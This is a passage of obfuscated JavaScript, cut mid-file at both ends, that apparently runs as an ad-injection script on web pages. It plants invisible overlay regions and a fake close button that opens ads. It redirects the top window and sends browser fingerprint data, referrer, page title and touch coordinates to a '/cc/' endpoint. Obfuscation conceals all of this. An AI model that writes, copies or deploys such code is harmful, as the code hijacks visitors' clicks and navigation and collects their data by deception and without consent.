_0x5e4a0a*_0x1d410b;},'meNGt':function(_0x5930bc,_0x3bfcef){return _0x5930bc==_0x3bfcef;},'zZDDI':function(_0x45de36,_0x2b03e9){return _0x45de36+_0x2b03e9;},'RCNfg':function(_0x194e24,_0x3b7de9){return _0x194e24+_0x3b7de9;},'BZiUK':_0xf10022(0x164),'mNtXv':function(_0x2d6e03,_0x7f0f87){return _0x2d6e03/_0x7f0f87;},'cJwjM':function(_0x46ae9b,_0x35293d){return _0x46ae9b(_0x35293d);},'XTWvm':function(_0x561547,_0x53ff24){return _0x561547*_0x53ff24;},'vINQQ':function(_0x42d2e4,_0x3991f9){return _0x42d2e4/_0x3991f9;},'LtGuo':function(_0x2c005c,_0x380736){return _0x2c005c+_0x380736;},'KiSwa':function(_0x25c999,_0x853204){return _0x25c999*_0x853204;},'qCvBT':function(_0x5b3149,_0x23b32c){return _0x5b3149/_0x23b32c;},'bXRpn':'GET','zhWmb':function(_0x252105,_0x2fa822){return _0x252105+_0x2fa822;},'hgHJd':_0xf10022(0x293),'YpkfR':_0xf10022(0x17a)},_0x57dce3=Math['random']()['toString'](0x24)[_0xf10022(0x203)](Math['floor'](_0x13c226['EurRH'](_0x13c226[_0xf10022(0x2bb)](0x6,Math[_0xf10022(0x272)]()),0x2)));if(_0x13c226[_0xf10022(0x1b3)](null,window[_0x57dce3])){var _0x301dcf=window[_0x57dce3]={},_0x21b692=0x0,_0x25909c=0x0,_0x220306=0x0;if(_0x301dcf['$']=function(_0x4bdb1c){var _0x53e80f=_0xf10022;return'.'==_0x4bdb1c[_0x53e80f(0x203)](0x0,0x1)?document[_0x53e80f(0x1e7)](_0x4bdb1c[_0x53e80f(0x203)](0x1)):_0x13c226['SUPsn']('#',_0x4bdb1c['substr'](0x0,0x1))?document[_0x53e80f(0x25a)](_0x4bdb1c['substr'](0x1)):document[_0x53e80f(0x27e)](_0x4bdb1c);},_0x301dcf['rc']=function(_0x4b60f2){var _0x1e3b74=_0xf10022,_0x4aa23d=_0x13c226[_0x1e3b74(0x271)],_0x158b29='';for(i=0x0;_0x13c226['DNkdD'](i,_0x4b60f2);i++)_0x158b29+=_0x4aa23d[_0x1e3b74(0x1ca)](Math[_0x1e3b74(0x210)](_0x13c226['MFUaO'](0x33,Math[_0x1e3b74(0x272)]())));return _0x158b29;},_0x301dcf[_0xf10022(0x245)]=function(_0x3d4c44){var _0x5f178e=_0xf10022,_0x154449,_0x46af50=new RegExp(_0x13c226[_0x5f178e(0x222)](_0x13c226[_0x5f178e(0x222)](_0x13c226['oAntx'],_0x3d4c44),_0x5f178e(0x21a)));return(_0x154449=document[_0x5f178e(0x260)][_0x5f178e(0x2a3)](_0x46af50))?unescape(_0x154449[0x2]):null;},_0x301dcf[_0xf10022(0x26b)]=function(_0x231cb6,_0x4d6082,_0x46f60a){var _0xc7a621=_0xf10022,_0x1737a9=new Date();_0x1737a9[_0xc7a621(0x2a6)](_0x1737a9['getTime']()+0x3e8*_0x46f60a),document['cookie']=_0x13c226[_0xc7a621(0x254)](_0x13c226[_0xc7a621(0x222)](_0x13c226[_0xc7a621(0x17d)](_0x13c226['anKjr']+_0x231cb6,'='),_0x13c226['iGTmi'](escape,_0x4d6082))+';expires=',_0x1737a9[_0xc7a621(0x1eb)]());},_0x301dcf[_0xf10022(0x174)]=function(){var _0x7295ce=_0xf10022;return _0x301dcf[_0x7295ce(0x26b)](_0x13c226['RujLq'],'1'),_0x13c226[_0x7295ce(0x1fe)]('1',_0x301dcf[_0x7295ce(0x245)](_0x7295ce(0x28f)));},_0x301dcf[_0xf10022(0x232)]=function(){var _0x1b8e33=_0xf10022;return document[_0x1b8e33(0x2b6)]['scrollTop']||document[_0x1b8e33(0x164)][_0x1b8e33(0x1a3)];},_0x301dcf[_0xf10022(0x211)]=function(_0x16058a){var _0x30226e=_0xf10022,_0x1ff702=document[_0x30226e(0x282)](_0x13c226['vgXdh']);_0x1ff702[_0x30226e(0x201)]=_0x16058a;var _0x485dc3=document[_0x30226e(0x27e)](_0x13c226[_0x30226e(0x26f)])[0x0];_0x485dc3[_0x30226e(0x299)][_0x30226e(0x1c8)](_0x1ff702,_0x485dc3);},_0x301dcf[_0xf10022(0x279)]=function(_0x23e74){var _0x438c5=_0xf10022;return document[_0x438c5(0x282)](_0x23e74);},_0x301dcf[_0xf10022(0x1ba)]=function(_0x3ff083){var _0x7ed7d2=_0xf10022,_0x1589f5=_0x13c226[_0x7ed7d2(0x255)][_0x7ed7d2(0x235)]('|'),_0x57d374=0x0;while(!![]){switch(_0x1589f5[_0x57d374++]){case'0':if(_0x301dcf[_0x7ed7d2(0x174)]()){var _0x5d3db7=_0x301dcf['gCook'](_0x13c226[_0x7ed7d2(0x16c)](_0x13c226[_0x7ed7d2(0x24e)],_0x3ff083['id']));if(_0x5d3db7)new Array(),_0x2b8d1e=_0x5d3db7['split'](':')[_0x7ed7d2(0x216)];}continue;case'1':_0x301dcf[_0x7ed7d2(0x26b)](_0x13c226[_0x7ed7d2(0x1f5)],'1',0x2);continue;case'2':if(_0x301dcf[_0x7ed7d2(0x245)](_0x13c226['taDGZ']))return!0x1;continue;case'3':_0x22fc31&&_0x13c226[_0x7ed7d2(0x270)](_0x7ed7d2(0x20f),_0x22fc31[_0x7ed7d2(0x283)])&&(_0x5e66e6=_0x22fc31['touches'][0x0][_0x7ed7d2(0x2c2)],cy=_0x22fc31[_0x7ed7d2(0x25c)][0x0]['clientY']),_0x22fc31&&_0x13c226[_0x7ed7d2(0x267)](_0x13c226[_0x7ed7d2(0x2b8)],_0x22fc31[_0x7ed7d2(0x283)])&&(_0x5e66e6=_0x22fc31['changedTouches'][0x0][_0x7ed7d2(0x2c2)],cy=_0x22fc31['changedTouches'][0x0][_0x7ed7d2(0x1ee)]),_0x22fc31&&_0x13c226[_0x7ed7d2(0x1be)]==_0x22fc31['type']&&(_0x5e66e6=_0x22fc31[_0x7ed7d2(0x2c2)],cy=_0x22fc31[_0x7ed7d2(0x1ee)]);continue;case'4':var _0x22fc31=event||window['event'],_0x5e66e6=cy=0x0;continue;case'5':var _0x2f648c=_0x13c226[_0x7ed7d2(0x27a)](_0x13c226[_0x7ed7d2(0x240)]('/cc/',_0x3ff083['id'])+_0x13c226[_0x7ed7d2(0x2b7)],_0x3ff083[_0x7ed7d2(0x23d)]);continue;case'6':_0x13c226[_0x7ed7d2(0x221)]('0',_0x3ff083[_0x7ed7d2(0x23d)])&&(_0x2f648c+=_0x13c226[_0x7ed7d2(0x17d)](_0x13c226['sCfhZ'],_0x3ff083[_0x7ed7d2(0x24b)])),_0x2f648c+=_0x13c226[_0x7ed7d2(0x166)]+_0x13c226[_0x7ed7d2(0x1a4)](parseInt,_0x13c226[_0x7ed7d2(0x29b)](_0x13c226[_0x7ed7d2(0x220)](new Date()[_0x7ed7d2(0x2ba)](),_0x3ff083[_0x7ed7d2(0x2a9)]),0x3e8)),_0x2f648c+=_0x13c226[_0x7ed7d2(0x184)](_0x13c226[_0x7ed7d2(0x28a)](_0x13c226[_0x7ed7d2(0x27a)](_0x13c226[_0x7ed7d2(0x17d)](_0x13c226[_0x7ed7d2(0x23e)](_0x13c226[_0x7ed7d2(0x17f)](_0x13c226[_0x7ed7d2(0x17f)](_0x13c226['lLYMi'](_0x13c226[_0x7ed7d2(0x2c3)](_0x13c226[_0x7ed7d2(0x1ff)](_0x13c226[_0x7ed7d2(0x24d)],window[_0x7ed7d2(0x1ce)]?0x1:0x0),'_')+navigator[_0x7ed7d2(0x20b)],'_'),_0x21b692),'_'),_0x25909c),'_'),_0x220306),'_'),_0x13c226['iGTmi'](parseInt,localStorage['getItem'](_0x13c226['CKmry']))),_0x2f648c+=_0x13c226['jIweh']+_0x13c226[_0x7ed7d2(0x1a4)](encodeURIComponent,_0x301dcf['de'](document[_0x7ed7d2(0x1cb)][_0x7ed7d2(0x203)](0x0,0x96))),_0x2f648c+=_0x7ed7d2(0x183)+_0x13c226[_0x7ed7d2(0x1a4)](encodeURIComponent,_0x301dcf['de'](document['referrer'][_0x7ed7d2(0x203)](0x0,0x96))),_0x2f648c+=_0x13c226[_0x7ed7d2(0x1e1)],_0x2f648c+=_0x13c226[_0x7ed7d2(0x176)](_0x13c226[_0x7ed7d2(0x17f)](_0x13c226[_0x7ed7d2(0x291)](_0x7ed7d2(0x1a8),window['screen'][_0x7ed7d2(0x23a)]),'*'),window[_0x7ed7d2(0x290)][_0x7ed7d2(0x19a)]),_0x2f648c+=_0x13c226[_0x7ed7d2(0x262)]('&ifrom=',self!=top?0x1:0x0),_0x2f648c+=_0x13c226[_0x7ed7d2(0x262)](_0x7ed7d2(0x22b),history[_0x7ed7d2(0x216)]),_0x2f648c+=_0x7ed7d2(0x242)+_0x2b8d1e,_0x2f648c+=_0x13c226[_0x7ed7d2(0x1b0)](_0x13c226[_0x7ed7d2(0x27a)](_0x13c226[_0x7ed7d2(0x192)](_0x13c226[_0x7ed7d2(0x1f4)],_0x13c226[_0x7ed7d2(0x1e5)](parseInt,_0x5e66e6)),'*'),_0x13c226[_0x7ed7d2(0x265)](parseInt,cy)),_0x2f648c+=_0x13c226[_0x7ed7d2(0x182)](_0x13c226[_0x7ed7d2(0x1c6)],_0x3ff083[_0x7ed7d2(0x283)]),_0x2f648c+=_0x13c226['FHTYY'](_0x13c226[_0x7ed7d2(0x18f)],_0x3ff083['open_n']),_0x2f648c+=_0x13c226['iLoPO'](_0x13c226[_0x7ed7d2(0x1f1)],_0x13c226[_0x7ed7d2(0x265)](parseInt,_0x13c226['qgnzx'](new Date()[_0x7ed7d2(0x2ba)](),0x3e8))),_0x2f648c+=_0x13c226[_0x7ed7d2(0x256)](_0x7ed7d2(0x24f),Math[_0x7ed7d2(0x272)]()),_0x13c226[_0x7ed7d2(0x285)]==_0x3ff083[_0x7ed7d2(0x18c)][_0x7ed7d2(0x2a3)](/MicroMessenger/i)?_0x301dcf['CScr'](_0x13c226[_0x7ed7d2(0x199)](_0x3ff083[_0x7ed7d2(0x231)],_0x2f648c)):(_0x3ff083['opentime']=_0x13c226[_0x7ed7d2(0x1e5)](parseInt,Date['now']()),top[_0x7ed7d2(0x1f3)]!=self[_0x7ed7d2(0x1f3)]?top[_0x7ed7d2(0x1f3)]=_0x13c226['uRskv'](_0x3ff083[_0x7ed7d2(0x231)],_0x2f648c)+_0x7ed7d2(0x237):(window[_0x7ed7d2(0x1f3)][_0x7ed7d2(0x218)]=_0x13c226[_0x7ed7d2(0x17d)](_0x13c226[_0x7ed7d2(0x236)](_0x3ff083['purl'],_0x2f648c),_0x13c226['tzYLT']),(_0x13c226[_0x7ed7d2(0x206)](_0x3ff083[_0x7ed7d2(0x18c)][_0x7ed7d2(0x29f)](_0x7ed7d2(0x22c)),0x0)||_0x13c226[_0x7ed7d2(0x1b2)](_0x3ff083[_0x7ed7d2(0x18c)][_0x7ed7d2(0x29f)](_0x13c226[_0x7ed7d2(0x2b2)]),0x0)||_0x13c226['cFuie'](_0x3ff083[_0x7ed7d2(0x18c)][_0x7ed7d2(0x29f)](_0x13c226['ePIyu']),0x0))&&_0x301dcf['CScr'](_0x13c226[_0x7ed7d2(0x176)](_0x13c226[_0x7ed7d2(0x1ae)](_0x3ff083[_0x7ed7d2(0x231)],_0x2f648c),'&target=0'))),_0x13c226[_0x7ed7d2(0x253)](setTimeout,function(){var _0x153638=_0x7ed7d2;_0x13c226[_0x153638(0x1a4)](parseInt,_0x13c226[_0x153638(0x289)](Date[_0x153638(0x178)](),0x7d0)-parseInt(_0x3ff083[_0x153638(0x2ae)]))<_0x3ff083[_0x153638(0x296)]&&_0x301dcf[_0x153638(0x211)](_0x13c226[_0x153638(0x199)](_0x3ff083[_0x153638(0x231)],_0x2f648c)+_0x13c226[_0x153638(0x2af)]);},0x7d0));continue;case'7':_0x3ff083[_0x7ed7d2(0x193)]+=0x1;continue;case'8':var _0x2b8d1e=0x1;continue;}break;}},_0x301dcf[_0xf10022(0x1db)]=function(_0x1af877){var _0x204dc4=_0xf10022,_0x5acd36=_0x13c226[_0x204dc4(0x16b)][_0x204dc4(0x235)]('|'),_0x1bf889=0x0;while(!![]){switch(_0x5acd36[_0x1bf889++]){case'0':var _0x1e6824=document[_0x204dc4(0x282)](_0x13c226[_0x204dc4(0x227)]);continue;case'1':_0x301dcf['$'](_0x13c226[_0x204dc4(0x182)]('#',_0x106554))&&_0x301dcf['$'](_0x13c226['Dvbxz']('#',_0x106554))['remove']();continue;case'2':_0x3e00d8+='body{margin:\x200px;}',_0x3e00d8+=_0x13c226['rCBim'](_0x13c226[_0x204dc4(0x19f)]('#'+_0x363e12+_0x13c226[_0x204dc4(0x171)],_0x13c8f9),_0x204dc4(0x1d5)),_0x3e00d8+=_0x13c226[_0x204dc4(0x1a9)](_0x13c226[_0x204dc4(0x190)](_0x13c226['ufdwX']('#',_0x363e12),_0x13c226[_0x204dc4(0x2b1)])+_0x42ad18,_0x13c226[_0x204dc4(0x27f)]),_0x3e00d8+=_0x13c226['ERlQB'](_0x13c226[_0x204dc4(0x20c)](_0x13c226[_0x204dc4(0x19d)]('#'+_0x363e12,_0x204dc4(0x207)),_0x42ad18),_0x204dc4(0x2a8)),_0x3e00d8+=_0x13c226['bkinc'](_0x13c226[_0x204dc4(0x2c3)](_0x13c226[_0x204dc4(0x19d)](_0x13c226[_0x204dc4(0x17d)]('#',_0x363e12),_0x204dc4(0x207)),_0x42ad18),_0x13c226['hQqaU']);continue;case'3':_0x301dcf[_0x204dc4(0x2a0)](_0x1af877);continue;case'4':if(_0x1e6824['innerHTML']=_0x3e00d8,_0x1e6824['id']=_0x106554,document[_0x204dc4(0x249)][_0x204dc4(0x1b9)](_0x1e6824),!_0x301dcf['$'](_0x13c226[_0x204dc4(0x280)]('#',_0x363e12))){var _0x5ca13d=document[_0x204dc4(0x282)](_0x13c226[_0x204dc4(0x212)]);_0x5ca13d['id']=_0x363e12,document['body'][_0x204dc4(0x1b9)](_0x5ca13d);}continue;case'5':var _0x3e00d8=_0x1af877['style'];continue;}break;}},_0x301dcf[_0xf10022(0x2a0)]=function(_0x640ec3){var _0x5b78e7=_0xf10022,_0x4197ce={'AnhsP':function(_0x35fc8b,_0xe916e1){var _0x5112d6=a0_0x2e65;return _0x13c226[_0x5112d6(0x2b9)](_0x35fc8b,_0xe916e1);},'VXwcS':function(_0x3ceff0,_0x56e3af){var _0x3bc878=a0_0x2e65;return _0x13c226[_0x3bc878(0x25e)](_0x3ceff0,_0x56e3af);},'Qwfiy':function(_0x54e30d,_0x13223a){var _0x4f97fa=a0_0x2e65;return _0x13c226[_0x4f97fa(0x229)](_0x54e30d,_0x13223a);},'VQdkA':function(_0x4fcfa8,_0xb0ffa2){return _0x4fcfa8+_0xb0ffa2;},'vUDnT':function(_0x18d845,_0x156eac){return _0x18d845+_0x156eac;},'NcZZQ':_0x5b78e7(0x1e2),'Gbsvy':_0x13c226[_0x5b78e7(0x268)],'iHQgB':_0x13c226[_0x5b78e7(0x21f)]};if(_0x640ec3[_0x5b78e7(0x2b3)]){let _0x598d82=new XMLHttpRequest();_0x598d82[_0x5b78e7(0x1c5)]=function(){var _0x25b200=_0x5b78e7;if(_0x4197ce[_0x25b200(0x27c)](0x4,_0x598d82[_0x25b200(0x19e)])&&(_0x4197ce[_0x25b200(0x1c3)](0xc8,_0x598d82[_0x25b200(0x189)])||_0x4197ce['VXwcS'](0x130,_0x598d82[_0x25b200(0x189)]))){var _0x534203=_0x598d82[_0x25b200(0x168)];if(_0x534203){_0x301dcf['$'](_0x4197ce['Qwfiy']('#',_0x9bbed3))&&_0x301dcf['$'](_0x4197ce[_0x25b200(0x22a)]('#',_0x9bbed3))[_0x25b200(0x1bc)]();var _0x2ca54d=_0x4197ce[_0x25b200(0x286)](_0x4197ce[_0x25b200(0x21b)](_0x4197ce['VQdkA']('#',_0x363e12),_0x4197ce['NcZZQ']),_0x13c8f9)+_0x4197ce[_0x25b200(0x2a2)]+_0x301dcf['de'](_0x534203)+_0x4197ce[_0x25b200(0x1a0)],_0x56da02=document['createElement'](_0x25b200(0x205));_0x56da02[_0x25b200(0x1cd)]=_0x2ca54d,_0x56da02['id']=_0x9bbed3,document[_0x25b200(0x249)][_0x25b200(0x1b9)](_0x56da02);}}},_0x598d82[_0x5b78e7(0x1ba)]('GET',_0x13c226[_0x5b78e7(0x1a1)](_0x640ec3[_0x5b78e7(0x2bd)]+'/',_0x640ec3[_0x5b78e7(0x2b3)]),!0x0),_0x598d82[_0x5b78e7(0x213)]();}_0x301dcf[_0x5b78e7(0x21e)](_0x640ec3),_0x301dcf[_0x5b78e7(0x1f2)](_0x640ec3);},_0x301dcf[_0xf10022(0x21e)]=function(_0x43e88b){var _0x5ae2be=_0xf10022;window[_0x5ae2be(0x238)]('touchstart',function(_0x3b4cbd){var _0x146dea=_0x5ae2be;_0x301dcf['EveRet'](_0x3b4cbd['touches'][0x0][_0x146dea(0x1ee)],_0x43e88b);}),window[_0x5ae2be(0x238)](_0x13c226[_0x5ae2be(0x2b8)],function(_0x558a32){var _0x26e151=_0x5ae2be;_0x301dcf[_0x26e151(0x273)](_0x558a32['changedTouches'][0x0][_0x26e151(0x1ee)],_0x43e88b);}),window[_0x5ae2be(0x238)](_0x5ae2be(0x194),function(_0x4c1809){var _0x2dd439=_0x5ae2be;_0x301dcf['EveRet'](_0x4c1809[_0x2dd439(0x1ee)],_0x43e88b);});},_0x301dcf[_0xf10022(0x273)]=function(_0x22334b,_0x14d808){var _0x2b0380=_0xf10022;if(_0x13c226['TOSrT']('1',_0x14d808[_0x2b0380(0x175)])){if(_0x22334b<_0x14d808['height'])try{_0x14d808[_0x2b0380(0x283)]=_0x13c226[_0x2b0380(0x173)],_0x301dcf['open'](_0x14d808);}catch(_0x1f18a0){_0x301dcf[_0x2b0380(0x261)](_0x1f18a0);}else{if(_0x13c226[_0x2b0380(0x239)](_0x22334b,_0x14d808[_0x2b0380(0x19a)]+_0x14d808[_0x2b0380(0x1b7)]))try{_0x13c226[_0x2b0380(0x206)](_0x301dcf['gtop'](),0x5)&&(_0x14d808[_0x2b0380(0x283)]=_0x13c226['qeqSn'],_0x301dcf['open'](_0x14d808));}catch(_0x197816){_0x301dcf[_0x2b0380(0x261)](_0x197816);}}}else{var _0x20fe01=window[_0x2b0380(0x259)];if(_0x13c226[_0x2b0380(0x220)](_0x20fe01,_0x22334b)<_0x14d808['height'])try{_0x14d808[_0x2b0380(0x283)]=_0x13c226['lfYZi'],_0x301dcf['open'](_0x14d808);}catch(_0x4651a7){_0x301dcf[_0x2b0380(0x261)](_0x4651a7);}else{if(_0x13c226['DNkdD'](_0x13c226['vTTRB'](_0x20fe01,_0x22334b),_0x13c226[_0x2b0380(0x19d)](_0x14d808[_0x2b0380(0x19a)],_0x14d808[_0x2b0380(0x1b7)])))try{_0x14d808[_0x2b0380(0x283)]=_0x2b0380(0x1ea),_0x301dcf[_0x2b0380(0x1ba)](_0x14d808);}catch(_0x57b12c){_0x301dcf[_0x2b0380(0x261)](_0x57b12c);}}}},_0x301dcf[_0xf10022(0x1f2)]=function(_0x398906){var _0x2b05df=_0xf10022;for(var _0x5648b4=_0x398906[_0x2b05df(0x19a)]/0x4,_0x2e3a76=_0x13c226['qgnzx'](_0x398906[_0x2b05df(0x23a)],0xa),_0x123f4b=0x0;_0x13c226[_0x2b05df(0x298)](_0x123f4b,0x4);_0x123f4b++)for(var _0x56c69c=0x0;_0x56c69c<0xa;_0x56c69c++){if(_0x301dcf['$'](_0x13c226['Dvbxz'](_0x13c226[_0x2b05df(0x2a4)](_0x13c226[_0x2b05df(0x2ab)]('#',_0x13c8f9),'_'),_0x123f4b)+'_'+_0x56c69c)&&_0x301dcf['$'](_0x13c226[_0x2b05df(0x1df)](_0x13c226[_0x2b05df(0x1c2)](_0x13c226[_0x2b05df(0x2ab)](_0x13c226[_0x2b05df(0x2a1)](_0x13c226[_0x2b05df(0x280)]('#',_0x13c8f9),'_'),_0x123f4b),'_'),_0x56c69c))['remove'](),_0x13c226[_0x2b05df(0x221)]('1',_0x398906[_0x2b05df(0x175)]))var _0x218788=_0x13c226[_0x2b05df(0x196)](_0x13c226['Qyopi'](_0x13c226['HdEoE'](_0x13c226[_0x2b05df(0x1ae)](_0x13c226['agtPd'](_0x13c226[_0x2b05df(0x16c)](_0x13c226['dIhCh'](_0x13c226[_0x2b05df(0x2c3)](_0x13c226[_0x2b05df(0x229)](_0x13c226[_0x2b05df(0x291)](_0x13c226[_0x2b05df(0x21c)],_0x5648b4),_0x13c226['ISRXp']),_0x13c226[_0x2b05df(0x169)](_0x123f4b,_0x5648b4)+_0x398906[_0x2b05df(0x2b4)]),'px;\x20left:')+_0x13c226['DUwOn'](_0x56c69c,_0x2e3a76)+_0x13c226[_0x2b05df(0x1d4)],_0x56c69c*_0x2e3a76)+_0x13c226[_0x2b05df(0x1d6)],_0x13c226[_0x2b05df(0x284)](_0x123f4b,_0x5648b4)),_0x13c226[_0x2b05df(0x19b)]),_0x398906[_0x2b05df(0x23a)]),_0x13c226[_0x2b05df(0x1de)])+_0x398906[_0x2b05df(0x19a)],_0x13c226['Rivpn']);else _0x218788=_0x13c226['ySECS'](_0x13c226[_0x2b05df(0x16c)](_0x13c226[_0x2b05df(0x208)](_0x13c226['rTZny'](_0x13c226['bkinc'](_0x13c226[_0x2b05df(0x214)](_0x13c226['qlDFJ'](_0x13c226[_0x2b05df(0x2a5)](_0x13c226[_0x2b05df(0x240)](_0x13c226['InUjD'](_0x13c226[_0x2b05df(0x277)],_0x5648b4),_0x2b05df(0x1fd)),(0x3-_0x123f4b)*_0x5648b4+_0x398906['reserve_height']),_0x2b05df(0x244)),_0x13c226[_0x2b05df(0x29d)](_0x56c69c,_0x2e3a76)),_0x13c226[_0x2b05df(0x1d4)])+_0x13c226[_0x2b05df(0x284)](_0x56c69c,_0x2e3a76)+_0x13c226[_0x2b05df(0x1d6)],_0x13c226[_0x2b05df(0x1bb)](_0x123f4b,_0x5648b4)),_0x13c226['IRpoq'])+_0x398906[_0x2b05df(0x23a)],_0x13c226['rGMVR'])+_0x398906[_0x2b05df(0x19a)],_0x13c226[_0x2b05df(0x17c)]);var _0x15ef2b=_0x301dcf['cLab'](_0x13c226[_0x2b05df(0x212)]);_0x15ef2b[_0x2b05df(0x1b4)]=_0x13c8f9,_0x15ef2b['id']=_0x13c226[_0x2b05df(0x16c)](_0x13c226[_0x2b05df(0x214)](_0x13c226[_0x2b05df(0x1c0)](_0x13c8f9,'_'),_0x123f4b),'_')+_0x56c69c,_0x15ef2b[_0x2b05df(0x205)]=_0x218788,_0x15ef2b[_0x2b05df(0x238)](_0x398906[_0x2b05df(0x162)],function(){var _0x1a03b9=_0x2b05df;try{_0x398906[_0x1a03b9(0x283)]=_0x13c226[_0x1a03b9(0x173)],_0x301dcf[_0x1a03b9(0x1ba)](_0x398906);}catch(_0x4261ef){_0x301dcf[_0x1a03b9(0x261)](_0x4261ef);}}),_0x301dcf['$'](_0x13c226['qWezW']('#',_0x363e12))[_0x2b05df(0x299)][_0x2b05df(0x1b9)](_0x15ef2b);}_0x13c226['ocXhn']('0',_0x398906[_0x2b05df(0x23d)])&&setTimeout(function(){var _0x1a580a=_0x2b05df;_0x301dcf[_0x1a580a(0x1f2)](_0x398906);},0x3e8);},_0x301dcf['ac']=function(_0x2e5cce,_0x46411d=_0xf10022(0x191)){var _0x30b6f0=_0xf10022,_0xed05bd={'qqYBa':function(_0x3301ce,_0x581efe){return _0x3301ce>=_0x581efe;},'JdQYF':_0x30b6f0(0x215),'tMjtM':'hidden'};for(var _0x54052e=0x1;_0x13c226[_0x30b6f0(0x2bf)](_0x54052e,0xa);_0x54052e++)_0x301dcf['$'](_0x13c226['nMKQa'](_0x13c226['SyMsQ']('#'+_0x57be3b,'_'),_0x54052e))&&_0x301dcf['$'](_0x13c226['pxjZe'](_0x13c226['nsbvy'](_0x13c226[_0x30b6f0(0x17e)]('#',_0x57be3b),'_'),_0x54052e))['remove']();if(_0x13c226[_0x30b6f0(0x281)](_0x13c226['CrrKe'],_0x46411d)&&_0x13c226[_0x30b6f0(0x1cf)]('1',_0x2e5cce['hid_state'])&&_0x13c226['auOAV'](_0x2e5cce['hid_pvnum_show'],_0x2e5cce[_0x30b6f0(0x2be)])){for(_0x54052e=0x1;_0x13c226[_0x30b6f0(0x269)](_0x54052e,0xa);_0x54052e++){var _0x383d86=_0x301dcf[_0x30b6f0(0x279)](_0x13c226[_0x30b6f0(0x212)]);_0x383d86['style']=_0x13c226[_0x30b6f0(0x1b1)](_0x13c226[_0x30b6f0(0x17f)](_0x13c226['xYDcX'],_0x13c226[_0x30b6f0(0x169)](0xa,_0x13c226['ViWlt'](_0x54052e,0x1))),_0x13c226['ZaTmm']),_0x383d86['id']=_0x13c226[_0x30b6f0(0x26c)](_0x13c226[_0x30b6f0(0x240)](_0x57be3b,'_'),_0x54052e),'1'==_0x2e5cce['position']?(_0x13c226[_0x30b6f0(0x206)](_0x301dcf[_0x30b6f0(0x232)](),0xa)?_0x383d86[_0x30b6f0(0x205)][_0x30b6f0(0x19a)]=_0x13c226[_0x30b6f0(0x295)](_0x2e5cce[_0x30b6f0(0x1b7)],'px'):_0x383d86['style'][_0x30b6f0(0x19a)]=_0x13c226[_0x30b6f0(0x251)],_0x383d86['style'][_0x30b6f0(0x264)]=_0x13c226['WLZuA'](_0x13c226[_0x30b6f0(0x1e9)](_0x2e5cce[_0x30b6f0(0x19a)],_0x2e5cce[_0x30b6f0(0x2b4)]),'px')):(_0x383d86[_0x30b6f0(0x205)][_0x30b6f0(0x19a)]=_0x13c226[_0x30b6f0(0x1ab)](_0x2e5cce[_0x30b6f0(0x1b7)],'px'),_0x383d86[_0x30b6f0(0x205)][_0x30b6f0(0x1f9)]=_0x13c226[_0x30b6f0(0x181)](_0x13c226['bkinc'](_0x2e5cce[_0x30b6f0(0x19a)],_0x2e5cce[_0x30b6f0(0x2b4)]),'px')),_0x383d86['addEventListener'](_0x2e5cce['evetype'],function(){var _0xae4b31=_0x30b6f0;try{_0x2e5cce['hid_c_number']+=0x1,_0xed05bd[_0xae4b31(0x28d)](_0x2e5cce[_0xae4b31(0x223)],_0x2e5cce[_0xae4b31(0x1aa)])&&(_0x2e5cce[_0xae4b31(0x26d)]=0x0,_0x301dcf['ac'](_0x2e5cce,_0xed05bd[_0xae4b31(0x1d3)])),_0x2e5cce[_0xae4b31(0x283)]=_0xed05bd[_0xae4b31(0x1c4)],_0x301dcf[_0xae4b31(0x1ba)](_0x2e5cce);}catch(_0x31de0f){_0x301dcf['catch'](_0x31de0f);}}),document[_0x30b6f0(0x164)][_0x30b6f0(0x170)](_0x13c226[_0x30b6f0(0x18e)],_0x383d86);}_0x13c226[_0x30b6f0(0x1d1)]('0',_0x2e5cce[_0x30b6f0(0x23d)])&&_0x13c226['rkGXF'](setTimeout,function(){_0x301dcf['ac'](_0x2e5cce);},0x7d0);}},_0x301dcf['gb']=function(_0x47c923){var _0x11ba08=_0xf10022;if(_0x13c226[_0x11ba08(0x2b5)](_0x47c923[_0x11ba08(0x1a7)],0x1)){_0x301dcf['$'](_0x42ad18)[0x0]&&_0x301dcf['$'](_0x42ad18)[0x0][_0x11ba08(0x1bc)]();var _0x47ce42=_0x301dcf['de'](_0x13c226[_0x11ba08(0x287)]),_0x4a79ac=_0x301dcf[_0x11ba08(0x279)](_0x42ad18);_0x13c226[_0x11ba08(0x257)]('1',_0x47c923['position'])?_0x4a79ac[_0x11ba08(0x205)]=_0x13c226[_0x11ba08(0x29e)](_0x13c226[_0x11ba08(0x29e)](_0x47ce42,_0x11ba08(0x163)),_0x13c226['FGWCS'](_0x47c923[_0x11ba08(0x19a)],_0x47c923[_0x11ba08(0x2b4)]))+_0x13c226['LbQas']:_0x4a79ac['style']=_0x13c226[_0x11ba08(0x22e)](_0x13c226['FGWCS'](_0x13c226[_0x11ba08(0x280)](_0x47ce42,_0x13c226[_0x11ba08(0x1b6)]),_0x13c226[_0x11ba08(0x26c)](_0x47c923[_0x11ba08(0x19a)],_0x47c923[_0x11ba08(0x2b4)])),_0x13c226[_0x11ba08(0x1e3)]),_0x301dcf['$'](_0x13c226[_0x11ba08(0x19c)]('#',_0x363e12))['parentNode'][_0x11ba08(0x1b9)](_0x4a79ac),_0x4a79ac[_0x11ba08(0x238)](_0x47c923['evetype'],function(){var _0x248a2b=_0x11ba08;try{_0x301dcf['hide'](),_0x13c226[_0x248a2b(0x1a6)](_0x47c923['false_clo'],_0x13c226[_0x248a2b(0x1a4)](parseInt,_0x13c226[_0x248a2b(0x1bb)](0x64,Math['random']())))&&(_0x47c923['type']=_0x13c226[_0x248a2b(0x1da)],_0x301dcf[_0x248a2b(0x1ba)](_0x47c923));}catch(_0xc1e06){_0x301dcf[_0x248a2b(0x261)](_0xc1e06);}});}},_0x301dcf['qd']=function(_0x4ae272,_0x1d9046=_0xf10022(0x191)){var _0x3b15a4=_0xf10022,_0x3a0d1e='0|2|4|1|3'['split']('|'),_0x22bf31=0x0;while(!![]){switch(_0x3a0d1e[_0x22bf31++]){case'0':var _0x250e16={'zKsxM':function(_0x140cc1,_0xad9581){return _0x140cc1>=_0xad9581;},'lZZsM':function(_0x3c7bfa,_0x182806){var _0x7861f8=a0_0x2e65;return _0x13c226[_0x7861f8(0x26c)](_0x3c7bfa,_0x182806);},'NycfG':_0x13c226[_0x3b15a4(0x1e8)],'nXpNY':function(_0x3577c0,_0x3ed02){return _0x3577c0(_0x3ed02);}};continue;case'1':var 